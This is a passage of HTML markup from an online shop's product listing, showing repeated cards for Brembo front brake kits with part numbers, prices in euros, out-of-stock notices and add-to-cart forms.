		 <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
			Add to cart
		  </button>
	</form>
</div>
  	</div>
</article>
		</div>
      
          
		<div class="col-xs-12 col-sm-6 col-md-6 col-lg-4 item_list">
				<article class="js-product-miniature item" data-id-product="13654" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="product_img">
		
		  <a href="https://b2c.mosa-frein.be/en/7007/13654-brembo-gt-front-brake-kit-drilled-discs.html" class="thumbnail product-thumbnail">
			<img
			  src = ""
			  alt = ""
			  data-full-size-image-url = ""
			>
		  </a>
		
		
		  <ul class="product-flag">
					  </ul>
		
		<a href="#" class="quick-view" data-link-action="quickview"><i class="fa fa-eye"></i></a>
	</div>
	<div class="product_desc">
		
<div class="product-list-reviews" data-id="13654" data-url="https://b2c.mosa-frein.be/en/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

	   
		<h4><a href="https://b2c.mosa-frein.be/en/7007/13654-brembo-gt-front-brake-kit-drilled-discs.html" title="BREMBO GT FRONT BRAKE KIT / DRILLED DISCS" itemprop="name" class="product_name">BREMBO GT FRONT BRAKE KIT / DRILLED DISCS </br> 111.6005A </br>
		1116005A</a></h4>
	  

	  <div class="desc">
		<p>
		Big brake kit combining design and performance without compromise!</p>
	  </div>
	  
				  <div class="product-price-and-shipping">
						
			<span itemprop="price" class="price">€3,932.11</span>
						
			
		  </div>
			  

		<div class="product-price-and-shipping">
		
			<span id="product-availability">
              				  					  <i class="material-icons product-available">&#xE5CA;</i>
                				  Currently out of stock / Contact us for a delay
			              </span>
		
		</div>
	    <div class="btn_add_to_cart">
  <form action="https://b2c.mosa-frein.be/en/cart" method="post">
		 <input type="hidden" name="token" value="798061f062ce6afdfe51b0274b69019c">
		<input type="hidden" name="id_product" value="13654">
		 <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
			Add to cart
		  </button>
	</form>
</div>
  	</div>
</article>
		</div>
      
          
		<div class="col-xs-12 col-sm-6 col-md-6 col-lg-4 item_list">
				<article class="js-product-miniature item" data-id-product="13655" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="product_img">
		
		  <a href="https://b2c.mosa-frein.be/en/7007/13655-brembo-gt-front-brake-kit-drilled-discs.html" class="thumbnail product-thumbnail">
			<img
			  src = ""
			  alt = ""
			  data-full-size-image-url = ""
			>
		  </a>
		
		
		  <ul class="product-flag">
					  </ul>
		
		<a href="#" class="quick-view" data-link-action="quickview"><i class="fa fa-eye"></i></a>
	</div>
	<div class="product_desc">
		
<div class="product-list-reviews" data-id="13655" data-url="https://b2c.mosa-frein.be/en/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

	   
		<h4><a href="https://b2c.mosa-frein.be/en/7007/13655-brembo-gt-front-brake-kit-drilled-discs.html" title="BREMBO GT FRONT BRAKE KIT / DRILLED DISCS" itemprop="name" class="product_name">BREMBO GT FRONT BRAKE KIT / DRILLED DISCS </br> 111.6008A </br>
		1116008A</a></h4>
	  

	  <div class="desc">
		<p>
		Big brake kit combining design and performance without compromise!</p>
	  </div>
	  
				  <div class="product-price-and-shipping">
						
			<span itemprop="price" class="price">€3,811.12</span>
						
			
		  </div>
			  

		<div class="product-price-and-shipping">
		
			<span id="product-availability">
              				  					  <i class="material-icons product-available">&#xE5CA;</i>
                				  Currently out of stock / Contact us for a delay
			              </span>
		
		</div>
	    <div class="btn_add_to_cart">
  <form action="https://b2c.mosa-frein.be/en/cart" method="post">
		 <input type="hidden" name="token" value="798061f062ce6afdfe51b0274b69019c">
		<input type="hidden" name="id_product" value="13655">
		 <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
			Add to cart
		  </button>
	</form>
</div>
  	</div>
</article>
		</div>
      
          
		<div class="col-xs-12 col-sm-6 col-md-6 col-lg-4 item_list">
				<article class="js-product-miniature item" data-id-product="13656" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="product_img">
		
		  <a href="https://b2c.mosa-frein.be/en/7007/13656-brembo-gt-front-brake-kit-drilled-discs.html" class="thumbnail product-thumbnail">
			<img
			  src = ""
			  alt = ""
			  data-full-size-image-url = ""
			>
		  </a>
		
		
		  <ul class="product-flag">
					  </ul>
		
		<a href="#" class="quick-view" data-link-action="quickview"><i class="fa fa-eye"></i></a>
	</div>
	<div class="product_desc">
		
<div class="product-list-reviews" data-id="13656" data-url="https://b2c.mosa-frein.be/en/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

	   
		<h4><a href="https://b2c.mosa-frein.be/en/7007/13656-brembo-gt-front-brake-kit-drilled-discs.html" title="BREMBO GT FRONT BRAKE KIT / DRILLED DISCS" itemprop="name" class="product_name">BREMBO GT FRONT BRAKE KIT / DRILLED DISCS </br> 111.6011A </br>
		1116011A</a></h4>
	  

	  <div class="desc">
		<p>
		Big brake kit combining design and performance without compromise!</p>
	  </div>
	  
				  <div class="product-price-and-shipping">
						
			<span itemprop="price" class="price">€3,932.11</span>
						
			
		  </div>
			  

		<div class="product-price-and-shipping">
		
			<span id="product-availability">
              				  					  <i class="material-icons product-available">&#xE5CA;</i>
                				  Currently out of stock / Contact us for a delay
			              </span>
		
		</div>
	    <div class="btn_add_to_cart">
  <form action="https://b2c.mosa-frein.be/en/cart" method="post">
		 <input type="hidden" name="token" value="798061f062ce6afdfe51b0274b69019c">
		<input type="hidden" name="id_product" value="13656">
		 <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
			Add to cart
		  </button>
	</form>
</div>
  	</div>
</article>
		</div>
      
          
		<div class="col-xs-12 col-sm-6 col-md-6 col-lg-4 item_list">
				<article class="js-product-miniature item" data-id-product="13657" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="product_img">
		
		  <a href="https://b2c.mosa-frein.be/en/7007/13657-brembo-gt-front-brake-kit-drilled-discs.html" class="thumbnail product-thumbnail">
			<img
			  src = ""
			  alt = ""
			  data-full-size-image-url = ""
			>
		  </a>
		
		
		  <ul class="product-flag">
					  </ul>
		
		<a href="#" class="quick-view" data-link-action="quickview"><i class="fa fa-eye"></i></a>
	</div>
	<div class="product_desc">
		
<div class="product-list-reviews" data-id="13657" data-url="https://b2c.mosa-frein.be/en/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

	   
		<h4><a href="https://b2c.mosa-frein.be/en/7007/13657-brembo-gt-front-brake-kit-drilled-discs.html" title="BREMBO GT FRONT BRAKE KIT / DRILLED DISCS" itemprop="name" class="product_name">BREMBO GT FRONT BRAKE KIT / DRILLED DISCS </br> 111.6017A </br>
		1116017A</a></h4>
	  

	  <div class="desc">
		<p>
		Big brake kit combining design and performance without compromise!</p>
	  </div>
	  
				  <div class="product-price-and-shipping">
						
			<span itemprop="price" class="price">€3,811.12</span>
						
			
		  </div>
			  

		<div class="product-price-and-shipping">
		
			<span id="product-availability">
              				  					  <i class="material-icons product-available">&#xE5CA;</i>
                				  Currently out of stock / Contact us for a delay
			              </span>
		
		</div>
	    <div class="btn_add_to_cart">
  <form action="https://b2c.mosa-frein.be/en/cart" method="post">
		 <input type="hidden" name="token" value="798061f062ce6afdfe51b0274b69019c">
		<input type="hidden" name="id_product" value="13657">
		 <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
			Add to cart
		  </button>
	</form>
</div>
  	</div>
</article>
		</div>
      
          
		<div class="col-xs-12 col-sm-6 col-md-6 col-lg-4 item_list">
				<article class="js-product-miniature item" data-id-product="13658" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="product_img">
		
		  <a href="https://b2c.mosa-frein.be/en/7007/13658-brembo-front-brake-discs-trackday-kit.html" class="thumbnail product-thumbnail">
			<img
			  src = ""
			  alt = ""
			  data-full-size-image-url = ""
			>
		  </a>
		
		
		  <ul class="product-flag">
					  </ul>
		
		<a href="#" class="quick-view" data-link-action="quickview"><i class="fa fa-eye"></i></a>
	</div>
	<div class="product_desc">
		
<div class="product-list-reviews" data-id="13658" data-url="https://b2c.mosa-frein.be/en/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

	   
		<h4><a href="https://b2c.mosa-frein.be/en/7007/13658-brembo-front-brake-discs-trackday-kit.html" title="BREMBO FRONT BRAKE DISCS TRACKDAY KIT" itemprop="name" class="product_name">BREMBO FRONT BRAKE DISCS TRACKDAY KIT </br> 112.6003A </br>
		1126003A</a></h4>
	  

	  <div class="desc">
		<p>
		Big brake kit combining design and performance without compromise!</p>
	  </div>
	  
				  <div class="product-price-and-shipping">
						
			<span itemprop="price" class="price">€3,932.11</span>
						
			
		  </div>
			  

		<div class="product-price-and-shipping">
		
			<span id="product-availability">
              				  					  <i class="material-icons product-available">&#xE5CA;</i>
                				  Currently out of stock / Contact us for a delay
			              </span>
		
		</div>
	    <div class="btn_add_to_cart">
  <form action="https://b2c.mosa-frein.be/en/cart" method="post">
		 <input type="hidden" name="token" value="798061f062ce6afdfe51b0274b69019c">
		<input type="hidden" name="id_product" value="13658">
		 <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
			Add to cart
		  </button>
	</form>
</div>
  	</div>
</article>
		</div>
      
          
		<div class="col-xs-12 col-sm-6 col-md-6 col-lg-4 item_list">
				<article class="js-product-miniature item" data-id-product="13659" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="product_img">
		
		  <a href="https://b2c.mosa-frein.be/en/7007/13659-brembo-front-brake-discs-trackday-kit.html" class="thumbnail product-thumbnail">
			<img
			  src = ""
			  alt = ""
			  data-full-size-image-url = ""
			>
		  </a>
		
		
		  <ul class="product-flag">
					  </ul>
		
		<a href="#" class="quick-view" data-link-action="quickview"><i class="fa fa-eye"></i></a>
	</div>
	<div class="product_desc">
		
<div class="product-list-reviews" data-id="13659" data-url="https://b2c.mosa-frein.be/en/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

	   
		<h4><a href="https://b2c.mosa-frein.be/en/7007/13659-brembo-front-brake-discs-trackday-kit.html" title="BREMBO FRONT BRAKE DISCS TRACKDAY KIT" itemprop="name" class="product_name">BREMBO FRONT BRAKE DISCS TRACKDAY KIT </br> 112.6005A </br>
		1126005A</a></h4>
	  

	  <div class="desc">
		<p>
		Big brake kit combining design and performance without compromise!</p>
	  </div>
	  
				  <div class="product-price-and-shipping">
						
			<span itemprop="price" class="price">€3,932.11</span>
						
			
		  </div>
			  

		<div class="product-price-and-shipping">
		
			<span id="product-availability">
              				  					  <i class="material-icons product-available">&#xE5CA;</i>
                				  Currently out of stock / Contact us for a delay
			              </span>
		
		</div>
	    <div class="btn_add_to_cart">
  <form action="https://b2c.mosa-frein.be/en/cart" method="post">
		 <input type="hidden" name="token" value="798061f062ce6afdfe51b0274b69019c">
		<input type="hidden" name="id_product" value="13659">
		 <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
			Add to cart
		  </button>
	</form>
</div>
  	</div>
</article>
		</div>
      
          
		<div class="col-xs-12 col-sm-6 col-md-6 col-lg-4 item_list">
				<article class="js-product-miniature item" data-id-product="13660" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="product_img">
		
		  <a href="https://b2c.mosa-frein.be/en/7007/13660-brembo-front-brake-discs-trackday-kit.html" class="thumbnail product-thumbnail">
			<img
			  src = ""
			  alt = ""
			  data-full-size-image-url = ""
			>
		  </a>
		
		
		  <ul class="product-flag">
					  </ul>
		
		<a href="#" class="quick-view" data-link-action="quickview"><i class="fa fa-eye"></i></a>
	</div>
	<div class="product_desc">
		
<div class="product-list-reviews" data-id="13660" data-url="https://b2c.mosa-frein.be/en/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

	   
		<h4><a href="https://b2c.mosa-frein.be/en/7007/13660-brembo-front-brake-discs-trackday-kit.html" title="BREMBO FRONT BRAKE DISCS TRACKDAY KIT" itemprop="name" class="product_name">BREMBO FRONT BRAKE DISCS TRACKDAY KIT </br> 112.6008A </br>
		1126008A</a></h4>
	  

	  <div class="desc">
		<p>
		Big brake kit combining design and performance without compromise!</p>
	  </div>
	  
				  <div class="product-price-and-shipping">
						
			<span itemprop="price" class="price">€3,811.12</span>
						
			
		  </div>
			  

		<div class="product-price-and-shipping">
		
			<span id="product-availability">
              				  					  <i class="material-icons product-available">&#xE5CA;</i>
                				  Currently out of stock / Contact us for a delay
			              </span>
		
		</div>
	    <div class="btn_add_to_cart">
  <form action="https://b2c.mosa-frein.be/en/cart" method="post">
		 <input type="hidden" name="token" value="798061f062ce6afdfe51b0274b69019c">
		<input type="hidden" name="id_product" value="13660">
		 <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
			Add to cart
		  </button>
	</form>
</div>
  	</div>
</article>
		</div>
      
          
		<div class="col-xs-12 col-sm-6 col-md-6 col-lg-4 item_list">
				<article class="js-product-miniature item" data-id-product="13661" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="product_img">
		
		  <a href="https://b2c.mosa-frein.be/en/7007/13661-brembo-front-brake-discs-trackday-kit.html" class="thumbnail product-thumbnail">
			<img
			  src = ""
			  alt = ""
			  data-full-size-image-url = ""
			>
		  </a>
		
		
		  <ul class="product-flag">
					  </ul>
		
		<a href="#" class="quick-view" data-link-action="quickview"><i class="fa fa-eye"></i></a>
	</div>
	<div class="product_desc">
		
<div class="product-list-reviews" data-id="13661" data-url="https://b2c.mosa-frein.be/en/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

	   
		<h4><a href="https://b2c.mosa-frein.be/en/7007/13661-brembo-front-brake-discs-trackday-kit.html" title="BREMBO FRONT BRAKE DISCS TRACKDAY KIT" itemprop="name" class="product_name">BREMBO FRONT BRAKE DISCS TRACKDAY KIT </br> 112.6011A </br>
		1126011A</a></h4>
	  

	  <div class="desc">
		<p>
		Big brake kit combining design and performance without compromise!</p>
	  </div>
	  
				  <div class="product-price-and-shipping">
						
			<span itemprop="price" class="price">€3,932.11</span>
						
			
		  </div>
			  

		<div class="product-price-and-shipping">
		
			<span id="product-availability">
              				  					  <i class="material-icons product-available">&#xE5CA;</i>
                				  Currently out of stock / Contact us for a delay
			              </span>
		
		</div>
	    <div class="btn_add_to_cart">
  <form action="https://b2c.mosa-frein.be/en/cart" method="post">
		 <input type="hidden" name="token" value="798061f062ce6afdfe51b0274b69019c">
		<input type="hidden" name="id_product" value="13661">
		 <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
			Add to cart
		  </button>
	</form>
</div>
  	</div>
</article>
		</div>
      
          
		<div class="col-xs-12 col-sm-6 col-md-6 col-lg-4 item_list">
				<article class="js-product-miniature item" data-id-product="13662" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="product_img">
		
		  <a href="https://b2c.mosa-frein.be/en/7007/13662-brembo-front-brake-discs-trackday-kit.html" class="thumbnail product-thumbnail">
			<img
			  src = ""
			  alt = ""
			  data-full-size-image-url = ""
			>
		  </a>
		
		
		  <ul class="product-flag">
					  </ul>
		
		<a href="#" class="quick-view" data-link-action="quickview"><i class="fa fa-eye"></i></a>
	</div>
	<div class="product_desc">
		
<div class="product-list-reviews" data-id="13662" data-url="https://b2c.mosa-frein.be/en/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

	   
		<h4><a href="https://b2c.mosa-frein.be/en/7007/13662-brembo-front-brake-discs-trackday-kit.html" title="BREMBO FRONT BRAKE DISCS TRACKDAY KIT" itemprop="name" class="product_name">BREMBO FRONT BRAKE DISCS TRACKDAY KIT </br> 112.6017A </br>
		1126017A</a></h4>
	  

	  <div class="desc">
		<p>
		Big brake kit combining design and performance without compromise!</p>
	  </div>
	  
				  <div class="product-price-and-shipping">
						
			<span itemprop="price" class="price">€3,811.12</span>
						
			
		  </div>
			  

		<div class="product-price-and-shipping">
		
			<span id="product-availability">
              				  					  <i class="material-icons product-available">&#xE5CA;</i>
                				  Currently out of stock / Contact us for a delay
			              </span>
		
		</div>
	    <div class="btn_add_to_cart">
  <form action="https://b2c.mosa-frein.be/en/cart" method="post">
		 <input type="hidden" name="token" value="798061f062ce6afdfe51b0274b69019c">
		<input type="hidden" name="id_product" value="13662">
		 <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
			Add to cart
		  </button>
	</form>
</div>
  	</div>
</article>
		</div>
      
          
		<div class="col-xs-12 col-sm-6 col-md-6 col-lg-4 item_list">
				<article class="js-product-miniature item" data-id-product="13663" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="product_img">
		
		  <a href="https://b2c.mosa-frein.be/en/7007/13663-brembo-gt-front-brake-kit-drilled-discs.html" class="thumbnail product-thumbnail">
			<img
			  src = ""
			  alt = ""
			  data-full-size-image-url = ""
			>
		  </a>
		
		
		  <ul class="product-flag">
					  </ul>
		
		<a href="#" class="quick-view" data-link-action="quickview"><i class="fa fa-eye"></i></a>
	</div>
	<div class="product_desc">
		
<div class="product-list-reviews" data-id="13663" data-url="https://b2c.mosa-frein.be/en/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

	   
		<h4><a href="https://b2c.mosa-frein.be/en/7007/13663-brembo-gt-front-brake-kit-drilled-discs.html" title="BREMBO GT FRONT BRAKE KIT / DRILLED DISCS" itemprop="name" class="product_name">BREMBO GT FRONT BRAKE KIT / DRILLED DISCS </br> 121.7005A </br>
		1217005A</a></h4>
	  

	  <div class="desc">
		<p>
		Big brake kit combining design and performance without compromise!</p>
	  </div>
	  
				  <div class="product-price-and-shipping">
						
			<span itemprop="price" class="price">€4,295.08</span>
						
			
		  </div>
			  

		<div class="product-price-and-shipping">
		
			<span id="product-availability">
              				  					  <i class="material-icons product-available">&#xE5CA;</i>
                				  Currently out of stock / Contact us for a delay
			              </span>
		
		</div>
	    <div class="btn_add_to_cart">
  <form action="https://b2c.mosa-frein.be/en/cart" method="post">
		 <input type="hidden" name="token" value="798061f062ce6afdfe51b0274b69019c">
		<input type="hidden" name="id_product" value="13663">
		 <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
			Add to cart
		  </button>
	</form>
</div>
  	</div>
</article>
		</div>
      
          
		<div class="col-xs-12 col-sm-6 col-md-6 col-lg-4 item_list">
				<article class="js-product-miniature item" data-id-product="13664" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="product_img">
		
		  <a href="https://b2c.mosa-frein.be/en/7007/13664-brembo-front-brake-discs-trackday-kit.html" class="thumbnail product-thumbnail">
			<img
			  src = ""
			  alt = ""
			  data-full-size-image-url = ""
			>
		  </a>
		
		
		  <ul class="product-flag">
					  </ul>
		
		<a href="#" class="quick-view" data-link-action="quickview"><i class="fa fa-eye"></i></a>
	</div>
	<div class="product_desc">
		
<div class="product-list-reviews" data-id="13664" data-url="https://b2c.mosa-frein.be/en/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

	   
		<h4><a href="https://b2c.mosa-frein.be/en/7007/13664-brembo-front-brake-discs-trackday-kit.html" title="BREMBO FRONT BRAKE DISCS TRACKDAY KIT" itemprop="name" class="product_name">BREMBO FRONT BRAKE DISCS TRACKDAY KIT </br> 122.7005A </br>
		1227005A</a></h4>
	  

	  <div class="desc">
		<p>
		Big brake kit combining design and performance without compromise!</p>
	  </div>
	  
				  <div class="product-price-and-shipping">
						
			<span itemprop="price" class="price">€4,295.08</span>
						
			
		  </div>
			  

		<div class="product-price-and-shipping">
		
			<span id="product-availability">
              				  					  <i class="material-icons product-available">&#xE5CA;</i>
                				  Currently out of stock / Contact us for a delay
			              </span>
		
		</div>
	    <div class="btn_add_to_cart">
  <form action="https://b2c.mosa-frein.be/en/cart" method="post">
		 <input type="hidden" name="token" value="798061f062ce6afdfe51b0274b69019c">
		<input type="hidden" name="id_product" value="13664">
		 <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
			Add to cart
		  </button>
	</form>
</div>
  	</div>
</article>
		</div>
      
          
		<div class="col-xs-12 col-sm-6 col-md-6 col-lg-4 item_list">
				<article class="js-product-miniature item" data-id-product="13665" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="product_img">
		
		  <a href="https://b2c.mosa-frein.be/en/7007/13665-brembo-gt-front-brake-kit-drilled-discs.html" class="thumbnail product-thumbnail">
			<img
			  src = ""
			  alt = ""
			  data-full-size-image-url = ""
			>
		  </a>
		
		
		  <ul class="product-flag">
					  </ul>
		
		<a href="#" class="quick-view" data-link-action="quickview"><i class="fa fa-eye"></i></a>
	</div>
	<div class="product_desc">
		
<div class="product-list-reviews" data-id="13665" data-url="https://b2c.mosa-frein.be/en/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

	   
		<h4><a href="https://b2c.mosa-frein.be/en/7007/13665-brembo-gt-front-brake-kit-drilled-discs.html" title="BREMBO GT FRONT BRAKE KIT / DRILLED DISCS" itemprop="name" class="product_name">BREMBO GT FRONT BRAKE KIT / DRILLED DISCS </br> 1A1.6005A </br>
		1A16005A</a></h4>
	  

	  <div class="desc">
		<p>
		Big brake kit combining design and performance without compromise!</p>
	  </div>
	  
				  <div class="product-price-and-shipping">
						
			<span itemprop="price" class="price">€3,811.12</span>
						
			
		  </div>
			  

		<div class="product-price-and-shipping">
		
			<span id="product-availability">
              				  					  <i class="material-icons product-available">&#xE5CA;</i>
                				  Currently out of stock / Contact us for a delay
			              </span>
		
		</div>
	    <div class="btn_add_to_cart">
  <form action="https://b2c.mosa-frein.be/en/cart" method="post">
		 <input type="hidden" name="token" value="798061f062ce6afdfe51b0274b69019c">
		<input type="hidden" name="id_product" value="13665">
		 <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
			Add to cart
		  </button>
	</form>
</div>
  	</div>
</article>
		</div>
      
          
		<div class="col-xs-12 col-sm-6 col-md-6 col-lg-4 item_list">
				<article class="js-product-miniature item" data-id-product="13666" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="product_img">
		
		  <a href="https://b2c.mosa-frein.be/en/7007/13666-brembo-gt-front-brake-kit-drilled-discs.html" class="thumbnail product-thumbnail">
			<img
			  src = ""
			  alt = ""
			  data-full-size-image-url = ""
			>
		  </a>
		
		
		  <ul class="product-flag">
					  </ul>
		
		<a href="#" class="quick-view" data-link-action="quickview"><i class="fa fa-eye"></i></a>
	</div>
	<div class="product_desc">
		
<div class="product-list-reviews" data-id="13666" data-url="https://b2c.mosa-frein.be/en/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

	   
		<h4><a href="https://b2c.mosa-frein.be/en/7007/13666-brembo-gt-front-brake-kit-drilled-discs.html" title="BREMBO GT FRONT BRAKE KIT / DRILLED DISCS" itemprop="name" class="product_name">BREMBO GT FRONT BRAKE KIT / DRILLED DISCS </br> 1A1.6006A </br>
		1A16006A</a></h4>
	  

	  <div class="desc">
		<p>
		Big brake kit combining design and performance without compromise!</p>
	  </div>
	  
				  <div class="product-price-and-shipping">
						
			<span itemprop="price" class="price">€3,811.12</span>
						
			
		  </div>
			  

		<div class="product-price-and-shipping">
		
			<span id="product-availability">
              				  					  <i class="material-icons product-available">&#xE5CA;</i>
                				  Currently out of stock / Contact us for a delay
			              </span>
		
		</div>
	    <div class="btn_add_to_cart">
  <form action="https://b2c.mosa-frein.be/en/cart" method="post">
		 <input type="hidden" name="token" value="798061f062ce6afdfe51b0274b69019c">
		<input type="hidden" name="id_product" value="13666">
		 <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
			Add to cart
		  </button>
	</form>
</div>
  	</div>
</article>
		</div>
      
          
		<div class="col-xs-12 col-sm-6 col-md-6 col-lg-4 item_list">
				<article class="js-product-miniature item" data-id-product="13667" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="product_img">
		
		  <a href="https://b2c.mosa-frein.be/en/7007/13667-brembo-gt-front-brake-kit-drilled-discs.html" class="thumbnail product-thumbnail">
			<img
			  src = ""
			  alt = ""
			  data-full-size-image-url = ""
			>
		  </a>
		
		
		  <ul class="product-flag">
					  </ul>
		
		<a href="#" class="quick-view" data-link-action="quickview"><i class="fa fa-eye"></i></a>
	</div>
	<div class="product_desc">
		
<div class="product-list-reviews" data-id="13667" data-url="https://b2c.mosa-frein.be/en/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

	   
		<h4><a href="https://b2c.mosa-frein.be/en/7007/13667-brembo-gt-front-brake-kit-drilled-discs.html" title="BREMBO GT FRONT BRAKE KIT / DRILLED DISCS" itemprop="name" class="product_name">BREMBO GT FRONT BRAKE KIT / DRILLED DISCS </br> 1A1.6007A </br>
		1A16007A</a></h4>
	  

	  <div class="desc">
		<p>
		Big brake kit combining design and performance without compromise!</p>
	  </div>
	  
				  <div class="product-price-and-shipping">
						
			<span itemprop="price" class="price">€3,811.12</span>
						
			
		  </div>
			  

		<div class="product-price-and-shipping">
		
			<span id="product-availability">
              				  					  <i class="material-icons product-available">&#xE5CA;</i>
                				  Currently out of stock / Contact us for a delay
			              </span>
		
		</div>
	    <div class="btn_add_to_cart">
  <form action="https://b2c.mosa-frein.be/en/cart" method="post">
		 <input type="hidden" name="token" value="798061f062ce6afdfe51b0274b69019c">
		<input type="hidden" name="id_product" value="13667">
		 <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
			Add to cart
		  </button>
	</form>
</div>
  	</div>
</article>
		</div>
      
          
		<div class="col-xs-12 col-sm-6 col-md-6 col-lg-4 item_list">
				<article class="js-product-miniature item" data-id-product="13668" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="product_img">
		
		  <a href="https://b2c.mosa-frein.be/en/7007/13668-brembo-gt-front-brake-kit-drilled-discs.html" class="thumbnail product-thumbnail">
			<img
			  src = ""
			  alt = ""
			  data-full-size-image-url = ""
			>
		  </a>
		
		
		  <ul class="product-flag">
					  </ul>
		
		<a href="#" class="quick-view" data-link-action="quickview"><i class="fa fa-eye"></i></a>
	</div>
	<div class="product_desc">
		
<div class="product-list-reviews" data-id="13668" data-url="https://b2c.mosa-frein.be/en/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

	   
		<h4><a href="https://b2c.mosa-frein.be/en/7007/13668-brembo-gt-front-brake-kit-drilled-discs.html" title="BREMBO GT FRONT BRAKE KIT / DRILLED DISCS" itemprop="name" class="product_name">BREMBO GT FRONT BRAKE KIT / DRILLED DISCS </br> 1A1.6008A </br>
		1A16008A</a></h4>
	  

	  <div class="desc">
		<p>
		Big brake kit combining design and performance without compromise!</p>
	  </div>
	  
				  <div class="product-price-and-shipping">
						
			<span itemprop="price" class="price">€3,811.12</span>
						
			
		  </div>
			  

		<div class="product-price-and-shipping">
		
			<span id="product-availability">
              				  					  <i class="material-icons product-available">&#xE5CA;</i>
                				  Currently out of stock / Contact us for a delay
			              </span>
		
		</div>
	    <div class="btn_add_to_cart">
  <form action="https://b2c.mosa-frein.be/en/cart" method="post">
		 <input type="hidden" name="token" value="798061f062ce6afdfe51b0274b69019c">
		<input type="hidden" name="id_product" value="13668">
		 <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
			Add to cart
		  </button>
	</form>
</div>
  	</div>
</article>
		</div>
      
          
		<div class="col-xs-12 col-sm-6 col-md-6 col-lg-4 item_list">
				<article class="js-product-miniature item" data-id-product="13669" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="product_img">
		
		  <a href="https://b2c.mosa-frein.be/en/7007/13669-brembo-gt-front-brake-kit-drilled-discs.html" class="thumbnail product-thumbnail">
			<img
			  src = ""
			  alt = ""
			  data-full-size-image-url = ""
			>
		  </a>
		
		
		  <ul class="product-flag">
					  </ul>
		
		<a href="#" class="quick-view" data-link-action="quickview"><i class="fa fa-eye"></i></a>
	</div>
	<div class="product_desc">
		
<div class="product-list-reviews" data-id="13669" data-url="https://b2c.mosa-frein.be/en/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

	   
		<h4><a href="https://b2c.mosa-frein.be/en/7007/13669-brembo-gt-front-brake-kit-drilled-discs.html" title="BREMBO GT FRONT BRAKE KIT / DRILLED DISCS" itemprop="name" class="product_name">BREMBO GT FRONT BRAKE KIT / DRILLED DISCS </br> 1A1.6011A </br>
		1A16011A</a></h4>
	  

	  <div class="desc">
		<p>
		Big brake kit combining design and performance without compromise!</p>
	  </div>
	  
				  <div class="product-price-and-shipping">
						
			<span itemprop="price" class="price">€3,811.12</span>
						
			
		  </div>
			  

		<div class="product-price-and-shipping">
		
			<span id="product-availability">
              				  					  <i class="material-icons product-available">&#xE5CA;</i>
                				  Currently out of stock / Contact us for a delay
			              </span>
		
		</div>
	    <div class="btn_add_to_cart">
  <form action="https://b2c.mosa-frein.be/en/cart" method="post">
		 <input type="hidden" name="token" value="798061f062ce6afdfe51b0274b69019c">
		<input type="hidden" name="id_product" value="13669">
		 <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
			Add to cart
		  </button>
	</form>
</div>
  	</div>
</article>
		</div>
      
          
		<div class="col-xs-12 col-sm-6 col-md-6 col-lg-4 item_list">
				<article class="js-product-miniature item" data-id-product="13670" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="product_img">
		
